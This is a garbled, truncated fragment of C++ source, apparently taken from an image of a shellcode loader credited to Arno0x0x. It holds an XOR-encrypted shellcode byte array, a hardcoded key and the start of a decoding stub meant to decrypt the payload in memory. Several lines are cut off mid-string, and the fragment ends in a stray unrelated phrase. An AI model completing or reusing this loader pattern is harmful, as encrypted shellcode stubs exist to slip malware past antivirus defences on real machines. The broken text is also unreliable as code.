 1. cpp
/*
Author: Arno0x0x, Twitter: @Arno0x0x
*/
#include <windows.h>
#include <iostream>
int main(int argc, char **argv) {
// Encrypted shellcode and cipher key obtained from shellcode_encoder.py
char encryptedShellcode[] = "\xaf\xa9\xd2\x01\xb3\xc7\x88\xbc\x0d\x50\x9c\
"\xac\x78\x88\x3d\xf8\x5c\xd6\xcc\x7b\xa2\x8f\xd1\x93\xa5\x30\x82\x38\
char key[] = "thisiskey";
char cipherType[] = "xor";
// Char array to host the deciphered shellcode
char shellcode[sizeof encryptedShellcode];
// XOR decoding stub using the key defined above must be the same as the e
int j = 0;
安全先师